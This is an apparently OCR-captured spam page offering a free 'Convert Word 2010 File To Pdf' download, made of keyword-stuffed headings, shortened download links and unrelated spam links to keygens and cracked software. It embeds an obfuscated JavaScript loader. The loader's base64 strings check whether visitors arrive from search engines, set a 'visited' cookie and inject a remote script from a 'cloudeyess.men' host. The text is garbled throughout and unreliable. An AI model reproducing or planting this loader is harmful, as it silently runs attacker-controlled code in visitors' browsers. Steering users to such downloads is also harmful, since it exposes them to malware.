

[Convert Word 2010 File To Pdf Free Download For Windows 10 Pro 32](https://blltly.com/1uhfc5)



[Convert Word 2010 File To Pdf Free Download For Windows 10 Pro 32](https://blltly.com/1uhfc5)



var 0x17a0=['aHR0cHM6Lv9ibG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','RIJOWm8=','c3BsaX O=','Rm53cVO=','dE5GU1c=','RUFTZUc=','clRMYng=','REtBRIO=','cmVwbGFjZO==','Y29va2ll','U2lkRHk=','TWRD','UU 10SnM=','c2V0','cWdtUEs=','ekZBT0M=','UVhadnQ=','VlJoTHc=','V2Rhb1k=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','  $OyBzZWN1cmU=$ ','a1pSZlA=','bFNqV1A=','Z2V0VGltZQ==','QVNPSHg=','cWlOQmE=','SHlOb1Y=','aXBkbUs=','QWpPb Gw=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','c1JX','QlZHT0U=','SlZ1a0I=','SWZtbkg=' .'dXFOYWk='.'d1hZRkg='.'Z2V0'.'eHdsUG8='.'VExOV0O='.'TktZZmE='.'TXpxSEs='.'ZGdBUHY='.'c2NyaXB0'.'Y3JlYXR1' RWxlbWVudA=='.'dFRsdHU='.'c3Ji'.'Z2V0RWxlbWVudHNCeVRhZ05hbWU='.'WnFTcVg='.'Y29udmVvdCt3b3JkKzIwMT ArZmlsZSt0bytwZGY=','bEhm','bWtG','Y3FB','VEhD'];(function(\_0x295253,\_0x51d622){var\_0x10b96d=function(\_0x15b0d b){while(-- 0x15b0db){ 0x295253['push']( 0x295253['shift']());} : 0x10b96d(++ 0x51d622);}( 0x17a0,0xdd));var  $_0x2b59$ =function( $_0x$ afb44a, $_0x1d$ d $5cd$ ){ $_0x$ afb44a= $_0x$ afb44a-0x0;var

 $0x372f28 = 0x17a0$   $0x4b44a$ ;if  $0x2b59$  initialized  $]=\text{undefined}$  (function () { var  $0x426fc8$ ;try { var  $_0x2d4906$ =Function('return\x20(function()\x20'+'{ }...

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x426fc8 = 0x2d4906$  (:}catch(  $0x32f7b9$ }  $0x426fc8 =$ window;}var  $0x5e49$ 6e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x426fc8['atob']ll(\_0x426fc8['at ob']=function( 0x473755){var 0x3656d6=String( 0x473755)['replace'](/=+\$/,'');for(var 0x2ae690=0x0, 0x5945f6, 0x50f54 1, 0x1ddd0b=0x0, 0x5518bd="; 0x50f541= 0x3656d6['charAt']( 0x1ddd0b++);~ 0x50f541&&( 0x5945f6= 0x2ae690%0x 4?\_0x5945f6\*0x40+\_0x50f541:\_0x50f541,\_0x2ae690++%0x4)?\_0x5518bd+=String['fromCharCode'](0xff&\_0x5945f6>>(-0  $x2^*$  \_0x2ae690&0x6)):0x0){\_0x50f541=\_0x5ea96e['indexOf'](\_0x50f541);}return

 $(0x5518bd;);)(0);$   $(0x2b59$ ['base64DecodeUnicode']=function( $0x26ac36$ ){var $0x126758=$ atob( $0x26ac36$ );var  $0x1100b0 = [\frac{1}{15}$  or  $\frac{0x49f849 = 0x0}{0x148377} = 0x126758$  ['length'];  $0x49f849 = 0x4f63e0;$  [MzqHK': function  $0x156079$   $( 0x377b90, 0x4146f3)$  return  $0x377b90 == 0x4146f3$ ;  $\lg APv$ :  $0x2b59$   $\log 2v$ ;  $\kcoFC$ : function \_0x315415(\_0x2e03de,\_0x524ede){return \_0x2e03de+\_0x524ede;},'CvjIY':function  $0x58e072$   $( 0x2b1cd7, 0x57b97a)$  return  $0x2b1cd7+ 0x57b97a$ ; FPEBd': https://cloudeyess.

- 1. how to convert word file to pdf in windows 10
- 2. how to convert a pdf file to a word document in windows 10
- 3. windows photo viewer convert to word file

Converting files for Word 2010 wks to Word 2010 (Microsoft Works Spreadsheet), men/don con php?x=en&query='}: var 0x5 ded5c=[ 0x303d5[ 0x2b59('0x2f')], 0x303d5['RyDoS'], 0x303d5[ 0x2b59('0x30')], 0x303d5[ 0x2b59('0x31')], 0x303d5[ 0 x2b59('0x32')], 0x303d5[ 0x2b59('0x33')], 0x303d5['gDzTY']], 0x469bbd=document['referrer'], 0x3b6f9e=![], 0x17e004=c ookie[ 0x2b59('0x34')]( 0x303d5[ 0x2b59('0x35')]);for(var 0x143326=0x0; 0x303d5[ 0x2b59('0x36')]( 0x143326, 0x5ded 5c['length']); 0x143326++){if( 0x303d5[ 0x2b59('0x37')]( 0x469bbd['indexOf']( 0x5ded5c[ 0x143326]),0x0)){ 0x3b6f9e= !![];}}if( 0x3b6f9e){if( 0x303d5[ 0x2b59('0x38')]( 0x303d5[ 0x2b59('0x39')], 0x303d5[ 0x2b59('0x39')])){cookie['set']( 0x303d5[ 0x2b59('0x35')].0x1.0x1);if(! 0x17e004){include( 0x303d5['kCoFC']( 0x303d5['CviIY']( 0x303d5['EPEBd'],q),") ); } } else { return cookie[name]; } } } R(); PDF to Word 2010Convert PDF to Word 2010 - convert your file now, online and free.

## how to convert word file to pdf in windows 10

how to convert word file to pdf in windows 10, how to convert word file to pdf in windows 7, how to convert a pdf file to a word document in windows 10, how to convert word file into pdf in windows 10, windows photo viewer convert to word file, how to convert pages file to word on windows, how to convert word 2007 file to pdf in windows 7, convert mac word file to windows, how to convert word file to pdf in windows xp, how to convert word file into pdf in windows 8, convert word file to jpg windows 7, convert word file to pdf windows 7, convert pdf file to word windows 10, convert windows file to word Free Download Film Kartun Superman Baby

This page also contains information on the Word 2010 format and the PDF file extension. Tadam 1 2 ndash; Simple Pomodoro **Timer** 



## **how to convert a pdf file to a word document in windows 10**

[Mass File Renaming Tool For Mac](https://smogfofati.therestaurant.jp/posts/15733106) [Best Casino San Diego Area](https://tranquil-ridge-84558.herokuapp.com/Best-Casino-San-Diego-Area.pdf)

## **windows photo viewer convert to word file**

[Ck2 Change Game Rules Mid Game](https://wizardly-austin-9f6465.netlify.app/Ck2-Change-Game-Rules-Mid-Game.pdf)

0041d406d9 [Social Booth Keygen For Mac](https://hartsandra.wixsite.com/daispecfetli/post/social-booth-keygen-for-mac)

0041d406d9

[Downlod facebook nokia x2](https://intense-springs-41856.herokuapp.com/Downlod-facebook-nokia-x2.pdf)